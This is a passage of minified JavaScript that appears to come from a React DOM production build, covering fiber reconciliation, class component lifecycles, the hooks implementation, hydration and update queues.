r.__reactInternalMemoizedMaskedChildContext;var o,a={};for(o in n)a[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=a),a}function Mr(e){return null!=e.childContextTypes}function Dr(e){Or(Fr),Or(Ir)}function Rr(e){Or(Fr),Or(Ir)}function Wr(e,t,n){Ir.current!==jr&&i("168"),Ar(Ir,t),Ar(Fr,n)}function Hr(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var a in r=r.getChildContext())a in e||i("108",lt(t)||"Unknown",a);return o({},n,r)}function zr(e){var t=e.stateNode;return t=t&&t.__reactInternalMemoizedMergedChildContext||jr,Nr=Ir.current,Ar(Ir,t),Ar(Fr,Fr.current),!0}function Ur(e,t,n){var r=e.stateNode;r||i("169"),n?(t=Hr(e,t,Nr),r.__reactInternalMemoizedMergedChildContext=t,Or(Fr),Or(Ir),Ar(Ir,t)):Or(Fr),Ar(Fr,n)}var Br=null,qr=null;function $r(e){return function(t){try{return e(t)}catch(e){}}}function Vr(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.contextDependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function Gr(e,t,n,r){return new Vr(e,t,n,r)}function Kr(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Zr(e,t){var n=e.alternate;return null===n?((n=Gr(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,n.contextDependencies=e.contextDependencies,n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Qr(e,t,n,r,o,a){var u=2;if(r=e,"function"==typeof e)Kr(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case Qe:return Jr(n.children,o,a,t);case tt:return Yr(n,3|o,a,t);case Je:return Yr(n,2|o,a,t);case Ye:return(e=Gr(12,n,t,4|o)).elementType=Ye,e.type=Ye,e.expirationTime=a,e;case rt:return(e=Gr(13,n,t,o)).elementType=rt,e.type=rt,e.expirationTime=a,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case Xe:u=10;break e;case et:u=9;break e;case nt:u=11;break e;case ot:u=14;break e;case at:u=16,r=null;break e}i("130",null==e?e:typeof e,"")}return(t=Gr(u,n,t,o)).elementType=e,t.type=r,t.expirationTime=a,t}function Jr(e,t,n,r){return(e=Gr(7,e,r,t)).expirationTime=n,e}function Yr(e,t,n,r){return e=Gr(8,e,r,t),t=1&t?tt:Je,e.elementType=t,e.type=t,e.expirationTime=n,e}function Xr(e,t,n){return(e=Gr(6,e,null,t)).expirationTime=n,e}function eo(e,t,n){return(t=Gr(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function to(e,t){e.didError=!1;var n=e.earliestPendingTime;0===n?e.earliestPendingTime=e.latestPendingTime=t:n<t?e.earliestPendingTime=t:e.latestPendingTime>t&&(e.latestPendingTime=t),oo(t,e)}function no(e,t){e.didError=!1,e.latestPingedTime>=t&&(e.latestPingedTime=0);var n=e.earliestPendingTime,r=e.latestPendingTime;n===t?e.earliestPendingTime=r===t?e.latestPendingTime=0:r:r===t&&(e.latestPendingTime=n),n=e.earliestSuspendedTime,r=e.latestSuspendedTime,0===n?e.earliestSuspendedTime=e.latestSuspendedTime=t:n<t?e.earliestSuspendedTime=t:r>t&&(e.latestSuspendedTime=t),oo(t,e)}function ro(e,t){var n=e.earliestPendingTime;return n>t&&(t=n),(e=e.earliestSuspendedTime)>t&&(t=e),t}function oo(e,t){var n=t.earliestSuspendedTime,r=t.latestSuspendedTime,o=t.earliestPendingTime,a=t.latestPingedTime;0===(o=0!==o?o:a)&&(0===e||r<e)&&(o=r),0!==(e=o)&&n>e&&(e=n),t.nextExpirationTimeToWorkOn=o,t.expirationTime=e}function ao(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var io=(new r.Component).refs;function uo(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,null!==(r=e.updateQueue)&&0===e.expirationTime&&(r.baseState=n)}var lo={isMounted:function(e){return!!(e=e._reactInternalFiber)&&2===nn(e)},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=Eu(),o=Ja(r=Ji(r,e));o.payload=t,null!=n&&(o.callback=n),$i(),Xa(e,o),tu(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=Eu(),o=Ja(r=Ji(r,e));o.tag=$a,o.payload=t,null!=n&&(o.callback=n),$i(),Xa(e,o),tu(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=Eu(),r=Ja(n=Ji(n,e));r.tag=Va,null!=t&&(r.callback=t),$i(),Xa(e,r),tu(e,n)}};function so(e,t,n,r,o,a,i){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,a,i):!(t.prototype&&t.prototype.isPureReactComponent&&tn(n,r)&&tn(o,a))}function co(e,t,n){var r=!1,o=jr,a=t.contextType;return"object"==typeof a&&null!==a?a=Ba(a):(o=Mr(t)?Nr:Ir.current,a=(r=null!=(r=t.contextTypes))?Lr(e,o):jr),t=new t(n,a),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=lo,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=a),t}function fo(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&lo.enqueueReplaceState(t,t.state,null)}function po(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=io;var a=t.contextType;"object"==typeof a&&null!==a?o.context=Ba(a):(a=Mr(t)?Nr:Ir.current,o.context=Lr(e,a)),null!==(a=e.updateQueue)&&(ri(e,a,n,o,r),o.state=e.memoizedState),"function"==typeof(a=t.getDerivedStateFromProps)&&(uo(e,t,a,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&lo.enqueueReplaceState(o,o.state,null),null!==(a=e.updateQueue)&&(ri(e,a,n,o,r),o.state=e.memoizedState)),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}var mo=Array.isArray;function ho(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){n=n._owner;var r=void 0;n&&(1!==n.tag&&i("309"),r=n.stateNode),r||i("147",e);var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:(t=function(e){var t=r.refs;t===io&&(t=r.refs={}),null===e?delete t[o]:t[o]=e},t._stringRef=o,t)}"string"!=typeof e&&i("284"),n._owner||i("290",e)}return e}function vo(e,t){"textarea"!==e.type&&i("31","[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,"")}function yo(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t,n){return(e=Zr(e,t)).index=0,e.sibling=null,e}function a(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function u(t){return e&&null===t.alternate&&(t.effectTag=2),t}function l(e,t,n,r){return null===t||6!==t.tag?((t=Xr(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function s(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=ho(e,t,n),r.return=e,r):((r=Qr(n.type,n.key,n.props,null,e.mode,r)).ref=ho(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=eo(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function d(e,t,n,r,a){return null===t||7!==t.tag?((t=Jr(n,e.mode,r,a)).return=e,t):((t=o(t,n)).return=e,t)}function f(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=Xr(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case Ke:return(n=Qr(t.type,t.key,t.props,null,e.mode,n)).ref=ho(e,null,t),n.return=e,n;case Ze:return(t=eo(t,e.mode,n)).return=e,t}if(mo(t)||ut(t))return(t=Jr(t,e.mode,n,null)).return=e,t;vo(e,t)}return null}function p(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:l(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case Ke:return n.key===o?n.type===Qe?d(e,t,n.props.children,r,o):s(e,t,n,r):null;case Ze:return n.key===o?c(e,t,n,r):null}if(mo(n)||ut(n))return null!==o?null:d(e,t,n,r,null);vo(e,n)}return null}function m(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return l(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case Ke:return e=e.get(null===r.key?n:r.key)||null,r.type===Qe?d(t,e,r.props.children,o,r.key):s(t,e,r,o);case Ze:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(mo(r)||ut(r))return d(t,e=e.get(n)||null,r,o,null);vo(t,r)}return null}function h(o,i,u,l){for(var s=null,c=null,d=i,h=i=0,v=null;null!==d&&h<u.length;h++){d.index>h?(v=d,d=null):v=d.sibling;var y=p(o,d,u[h],l);if(null===y){null===d&&(d=v);break}e&&d&&null===y.alternate&&t(o,d),i=a(y,i,h),null===c?s=y:c.sibling=y,c=y,d=v}if(h===u.length)return n(o,d),s;if(null===d){for(;h<u.length;h++)(d=f(o,u[h],l))&&(i=a(d,i,h),null===c?s=d:c.sibling=d,c=d);return s}for(d=r(o,d);h<u.length;h++)(v=m(d,o,h,u[h],l))&&(e&&null!==v.alternate&&d.delete(null===v.key?h:v.key),i=a(v,i,h),null===c?s=v:c.sibling=v,c=v);return e&&d.forEach((function(e){return t(o,e)})),s}function v(o,u,l,s){var c=ut(l);"function"!=typeof c&&i("150"),null==(l=c.call(l))&&i("151");for(var d=c=null,h=u,v=u=0,y=null,g=l.next();null!==h&&!g.done;v++,g=l.next()){h.index>v?(y=h,h=null):y=h.sibling;var b=p(o,h,g.value,s);if(null===b){h||(h=y);break}e&&h&&null===b.alternate&&t(o,h),u=a(b,u,v),null===d?c=b:d.sibling=b,d=b,h=y}if(g.done)return n(o,h),c;if(null===h){for(;!g.done;v++,g=l.next())null!==(g=f(o,g.value,s))&&(u=a(g,u,v),null===d?c=g:d.sibling=g,d=g);return c}for(h=r(o,h);!g.done;v++,g=l.next())null!==(g=m(h,o,v,g.value,s))&&(e&&null!==g.alternate&&h.delete(null===g.key?v:g.key),u=a(g,u,v),null===d?c=g:d.sibling=g,d=g);return e&&h.forEach((function(e){return t(o,e)})),c}return function(e,r,a,l){var s="object"==typeof a&&null!==a&&a.type===Qe&&null===a.key;s&&(a=a.props.children);var c="object"==typeof a&&null!==a;if(c)switch(a.$$typeof){case Ke:e:{for(c=a.key,s=r;null!==s;){if(s.key===c){if(7===s.tag?a.type===Qe:s.elementType===a.type){n(e,s.sibling),(r=o(s,a.type===Qe?a.props.children:a.props)).ref=ho(e,s,a),r.return=e,e=r;break e}n(e,s);break}t(e,s),s=s.sibling}a.type===Qe?((r=Jr(a.props.children,e.mode,l,a.key)).return=e,e=r):((l=Qr(a.type,a.key,a.props,null,e.mode,l)).ref=ho(e,r,a),l.return=e,e=l)}return u(e);case Ze:e:{for(s=a.key;null!==r;){if(r.key===s){if(4===r.tag&&r.stateNode.containerInfo===a.containerInfo&&r.stateNode.implementation===a.implementation){n(e,r.sibling),(r=o(r,a.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=eo(a,e.mode,l)).return=e,e=r}return u(e)}if("string"==typeof a||"number"==typeof a)return a=""+a,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,a)).return=e,e=r):(n(e,r),(r=Xr(a,e.mode,l)).return=e,e=r),u(e);if(mo(a))return h(e,r,a,l);if(ut(a))return v(e,r,a,l);if(c&&vo(e,a),void 0===a&&!s)switch(e.tag){case 1:case 0:i("152",(l=e.type).displayName||l.name||"Component")}return n(e,r)}}var go=yo(!0),bo=yo(!1),wo={},_o={current:wo},xo={current:wo},ko={current:wo};function So(e){return e===wo&&i("174"),e}function To(e,t){Ar(ko,t),Ar(xo,e),Ar(_o,wo);var n=t.nodeType;switch(n){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:rr(null,"");break;default:t=rr(t=(n=8===n?t.parentNode:t).namespaceURI||null,n=n.tagName)}Or(_o),Ar(_o,t)}function Eo(e){Or(_o),Or(xo),Or(ko)}function Po(e){So(ko.current);var t=So(_o.current),n=rr(t,e.type);t!==n&&(Ar(xo,e),Ar(_o,n))}function Co(e){xo.current===e&&(Or(_o),Or(xo))}var Oo=0,Ao=2,jo=4,Io=8,Fo=16,No=32,Lo=64,Mo=128,Do=$e.ReactCurrentDispatcher,Ro=0,Wo=null,Ho=null,zo=null,Uo=null,Bo=null,qo=null,$o=0,Vo=null,Go=0,Ko=!1,Zo=null,Qo=0;function Jo(){i("321")}function Yo(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Xt(e[n],t[n]))return!1;return!0}function Xo(e,t,n,r,o,a){if(Ro=a,Wo=t,zo=null!==e?e.memoizedState:null,Do.current=null===zo?fa:pa,t=n(r,o),Ko){do{Ko=!1,Qo+=1,zo=null!==e?e.memoizedState:null,qo=Uo,Vo=Bo=Ho=null,Do.current=pa,t=n(r,o)}while(Ko);Zo=null,Qo=0}return Do.current=da,(e=Wo).memoizedState=Uo,e.expirationTime=$o,e.updateQueue=Vo,e.effectTag|=Go,e=null!==Ho&&null!==Ho.next,Ro=0,qo=Bo=Uo=zo=Ho=Wo=null,$o=0,Vo=null,Go=0,e&&i("300"),t}function ea(){Do.current=da,Ro=0,qo=Bo=Uo=zo=Ho=Wo=null,$o=0,Vo=null,Go=0,Ko=!1,Zo=null,Qo=0}function ta(){var e={memoizedState:null,baseState:null,queue:null,baseUpdate:null,next:null};return null===Bo?Uo=Bo=e:Bo=Bo.next=e,Bo}function na(){if(null!==qo)qo=(Bo=qo).next,zo=null!==(Ho=zo)?Ho.next:null;else{null===zo&&i("310");var e={memoizedState:(Ho=zo).memoizedState,baseState:Ho.baseState,queue:Ho.queue,baseUpdate:Ho.baseUpdate,next:null};Bo=null===Bo?Uo=e:Bo.next=e,zo=Ho.next}return Bo}function ra(e,t){return"function"==typeof t?t(e):t}function oa(e){var t=na(),n=t.queue;if(null===n&&i("311"),n.lastRenderedReducer=e,0<Qo){var r=n.dispatch;if(null!==Zo){var o=Zo.get(n);if(void 0!==o){Zo.delete(n);var a=t.memoizedState;do{a=e(a,o.action),o=o.next}while(null!==o);return Xt(a,t.memoizedState)||(Sa=!0),t.memoizedState=a,t.baseUpdate===n.last&&(t.baseState=a),n.lastRenderedState=a,[a,r]}}return[t.memoizedState,r]}r=n.last;var u=t.baseUpdate;if(a=t.baseState,null!==u?(null!==r&&(r.next=null),r=u.next):r=null!==r?r.next:null,null!==r){var l=o=null,s=r,c=!1;do{var d=s.expirationTime;d<Ro?(c||(c=!0,l=u,o=a),d>$o&&($o=d)):a=s.eagerReducer===e?s.eagerState:e(a,s.action),u=s,s=s.next}while(null!==s&&s!==r);c||(l=u,o=a),Xt(a,t.memoizedState)||(Sa=!0),t.memoizedState=a,t.baseUpdate=l,t.baseState=o,n.lastRenderedState=a}return[t.memoizedState,n.dispatch]}function aa(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===Vo?(Vo={lastEffect:null}).lastEffect=e.next=e:null===(t=Vo.lastEffect)?Vo.lastEffect=e.next=e:(n=t.next,t.next=e,e.next=n,Vo.lastEffect=e),e}function ia(e,t,n,r){var o=ta();Go|=e,o.memoizedState=aa(t,n,void 0,void 0===r?null:r)}function ua(e,t,n,r){var o=na();r=void 0===r?null:r;var a=void 0;if(null!==Ho){var i=Ho.memoizedState;if(a=i.destroy,null!==r&&Yo(r,i.deps))return void aa(Oo,n,a,r)}Go|=e,o.memoizedState=aa(t,n,a,r)}function la(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function sa(){}function ca(e,t,n){25>Qo||i("301");var r=e.alternate;if(e===Wo||null!==r&&r===Wo)if(Ko=!0,e={expirationTime:Ro,action:n,eagerReducer:null,eagerState:null,next:null},null===Zo&&(Zo=new Map),void 0===(n=Zo.get(t)))Zo.set(t,e);else{for(t=n;null!==t.next;)t=t.next;t.next=e}else{$i();var o=Eu(),a={expirationTime:o=Ji(o,e),action:n,eagerReducer:null,eagerState:null,next:null},u=t.last;if(null===u)a.next=a;else{var l=u.next;null!==l&&(a.next=l),u.next=a}if(t.last=a,0===e.expirationTime&&(null===r||0===r.expirationTime)&&null!==(r=t.lastRenderedReducer))try{var s=t.lastRenderedState,c=r(s,n);if(a.eagerReducer=r,a.eagerState=c,Xt(c,s))return}catch(e){}tu(e,o)}}var da={readContext:Ba,useCallback:Jo,useContext:Jo,useEffect:Jo,useImperativeHandle:Jo,useLayoutEffect:Jo,useMemo:Jo,useReducer:Jo,useRef:Jo,useState:Jo,useDebugValue:Jo},fa={readContext:Ba,useCallback:function(e,t){return ta().memoizedState=[e,void 0===t?null:t],e},useContext:Ba,useEffect:function(e,t){return ia(516,Mo|Lo,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ia(4,jo|No,la.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ia(4,jo|No,e,t)},useMemo:function(e,t){var n=ta();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=ta();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={last:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=ca.bind(null,Wo,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},ta().memoizedState=e},useState:function(e){var t=ta();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={last:null,dispatch:null,lastRenderedReducer:ra,lastRenderedState:e}).dispatch=ca.bind(null,Wo,e),[t.memoizedState,e]},useDebugValue:sa},pa={readContext:Ba,useCallback:function(e,t){var n=na();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Yo(t,r[1])?r[0]:(n.memoizedState=[e,t],e)},useContext:Ba,useEffect:function(e,t){return ua(516,Mo|Lo,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ua(4,jo|No,la.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ua(4,jo|No,e,t)},useMemo:function(e,t){var n=na();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Yo(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)},useReducer:oa,useRef:function(){return na().memoizedState},useState:function(e){return oa(ra)},useDebugValue:sa},ma=null,ha=null,va=!1;function ya(e,t){var n=Gr(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function ga(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);default:return!1}}function ba(e){if(va){var t=ha;if(t){var n=t;if(!ga(e,t)){if(!(t=Tr(n))||!ga(e,t))return e.effectTag|=2,va=!1,void(ma=e);ya(ma,n)}ma=e,ha=Er(t)}else e.effectTag|=2,va=!1,ma=e}}function wa(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&18!==e.tag;)e=e.return;ma=e}function _a(e){if(e!==ma)return!1;if(!va)return wa(e),va=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!wr(t,e.memoizedProps))for(t=ha;t;)ya(e,t),t=Tr(t);return wa(e),ha=ma?Tr(e.stateNode):null,!0}function xa(){ha=ma=null,va=!1}var ka=$e.ReactCurrentOwner,Sa=!1;function Ta(e,t,n,r){t.child=null===e?bo(t,null,n,r):go(t,e.child,n,r)}function Ea(e,t,n,r,o){n=n.render;var a=t.ref;return Ua(t,o),r=Xo(e,t,n,r,a,o),null===e||Sa?(t.effectTag|=1,Ta(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),La(e,t,o))}function Pa(e,t,n,r,o,a){if(null===e){var i=n.type;return"function"!=typeof i||Kr(i)||void 0!==i.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Qr(n.type,null,r,null,t.mode,a)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=i,Ca(e,t,i,r,o,a))}return i=e.child,o<a&&(o=i.memoizedProps,(n=null!==(n=n.compare)?n:tn)(o,r)&&e.ref===t.ref)?La(e,t,a):(t.effectTag|=1,(e=Zr(i,r)).ref=t.ref,e.return=t,t.child=e)}function Ca(e,t,n,r,o,a){return null!==e&&tn(e.memoizedProps,r)&&e.ref===t.ref&&(Sa=!1,o<a)?La(e,t,a):Aa(e,t,n,r,a)}function Oa(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Aa(e,t,n,r,o){var a=Mr(n)?Nr:Ir.current;return a=Lr(t,a),Ua(t,o),n=Xo(e,t,n,r,a,o),null===e||Sa?(t.effectTag|=1,Ta(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),La(e,t,o))}function ja(e,t,n,r,o){if(Mr(n)){var a=!0;zr(t)}else a=!1;if(Ua(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),co(t,n,r),po(t,n,r,o),r=!0;else if(null===e){var i=t.stateNode,u=t.memoizedProps;i.props=u;var l=i.context,s=n.contextType;s="object"==typeof s&&null!==s?Ba(s):Lr(t,s=Mr(n)?Nr:Ir.current);var c=n.getDerivedStateFromProps,d="function"==typeof c||"function"==typeof i.getSnapshotBeforeUpdate;d||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(u!==r||l!==s)&&fo(t,i,r,s),Ka=!1;var f=t.memoizedState;l=i.state=f;var p=t.updateQueue;null!==p&&(ri(t,p,r,i,o),l=t.memoizedState),u!==r||f!==l||Fr.current||Ka?("function"==typeof c&&(uo(t,n,c,r),l=t.memoizedState),(u=Ka||so(t,n,u,r,f,l,s))?(d||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||("function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount()),"function"==typeof i.componentDidMount&&(t.effectTag|=4)):("function"==typeof i.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=l),i.props=r,i.state=l,i.context=s,r=u):("function"==typeof i.componentDidMount&&(t.effectTag|=4),r=!1)}else i=t.stateNode,u=t.memoizedProps,i.props=t.type===t.elementType?u:ao(t.type,u),l=i.context,s="object"==typeof(s=n.contextType)&&null!==s?Ba(s):Lr(t,s=Mr(n)?Nr:Ir.current),(d="function"==typeof(c=n.getDerivedStateFromProps)||"function"==typeof i.getSnapshotBeforeUpdate)||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(u!==r||l!==s)&&fo(t,i,r,s),Ka=!1,l=t.memoizedState,f=i.state=l,null!==(p=t.updateQueue)&&(ri(t,p,r,i,o),f=t.memoizedState),u!==r||l!==f||Fr.current||Ka?("function"==typeof c&&(uo(t,n,c,r),f=t.memoizedState),(c=Ka||so(t,n,u,r,l,f,s))?(d||"function"!=typeof i.UNSAFE_componentWillUpdate&&"function"!=typeof i.componentWillUpdate||("function"==typeof i.componentWillUpdate&&i.componentWillUpdate(r,f,s),"function"==typeof i.UNSAFE_componentWillUpdate&&i.UNSAFE_componentWillUpdate(r,f,s)),"function"==typeof i.componentDidUpdate&&(t.effectTag|=4),"function"==typeof i.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof i.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof i.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=f),i.props=r,i.state=f,i.context=s,r=c):("function"!=typeof i.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof i.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),r=!1);return Ia(e,t,n,r,a,o)}function Ia(e,t,n,r,o,a){Oa(e,t);var i=!!(64&t.effectTag);if(!r&&!i)return o&&Ur(t,n,!1),La(e,t,a);r=t.stateNode,ka.current=t;var u=i&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&i?(t.child=go(t,e.child,null,a),t.child=go(t,null,u,a)):Ta(e,t,u,a),t.memoizedState=r.state,o&&Ur(t,n,!0),t.child}function Fa(e){var t=e.stateNode;t.pendingContext?Wr(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Wr(0,t.context,!1),To(e,t.containerInfo)}function Na(e,t,n){var r=t.mode,o=t.pendingProps,a=t.memoizedState;if(64&t.effectTag)a={timedOutAt:null!==a?a.timedOutAt:0},i=!0,t.effectTag&=-65;else{a=null;var i=!1}if(null===e)if(i){var u=o.fallback;e=Jr(null,r,0,null),!(1&t.mode)&&(e.child=null!==t.memoizedState?t.child.child:t.child),r=Jr(u,r,n,null),e.sibling=r,(n=e).return=r.return=t}else n=r=bo(t,null,o.children,n);else null!==e.memoizedState?(u=(r=e.child).sibling,i?(n=o.fallback,o=Zr(r,r.pendingProps),!(1&t.mode)&&(i=null!==t.memoizedState?t.child.child:t.child)!==r.child&&(o.child=i),r=o.sibling=Zr(u,n,u.expirationTime),n=o,o.childExpirationTime=0,n.return=r.return=t):n=r=go(t,r.child,o.children,n)):(u=e.child,i?(i=o.fallback,(o=Jr(null,r,0,null)).child=u,!(1&t.mode)&&(o.child=null!==t.memoizedState?t.child.child:t.child),(r=o.sibling=Jr(i,r,n,null)).effectTag|=2,n=o,o.childExpirationTime=0,n.return=r.return=t):r=n=go(t,u,o.children,n)),t.stateNode=e.stateNode;return t.memoizedState=a,t.child=n,r}function La(e,t,n){if(null!==e&&(t.contextDependencies=e.contextDependencies),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child&&i("153"),null!==t.child){for(n=Zr(e=t.child,e.pendingProps,e.expirationTime),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Zr(e,e.pendingProps,e.expirationTime)).return=t;n.sibling=null}return t.child}var Ma={current:null},Da=null,Ra=null,Wa=null;function Ha(e,t){var n=e.type._context;Ar(Ma,n._currentValue),n._currentValue=t}function za(e){var t=Ma.current;Or(Ma),e.type._context._currentValue=t}function Ua(e,t){Da=e,Wa=Ra=null;var n=e.contextDependencies;null!==n&&n.expirationTime>=t&&(Sa=!0),e.contextDependencies=null}function Ba(e,t){return Wa!==e&&!1!==t&&0!==t&&("number"==typeof t&&1073741823!==t||(Wa=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Ra?(null===Da&&i("308"),Ra=t,Da.contextDependencies={first:t,expirationTime:0}):Ra=Ra.next=t),e._currentValue}var qa=0,$a=1,Va=2,Ga=3,Ka=!1;function Za(e){return{baseState:e,firstUpdate:null,lastUpdate:null,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Qa(e){return{baseState:e.baseState,firstUpdate:e.firstUpdate,lastUpdate:e.lastUpdate,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Ja(e){return{expirationTime:e,tag:qa,payload:null,callback:null,next:null,nextEffect:null}}function 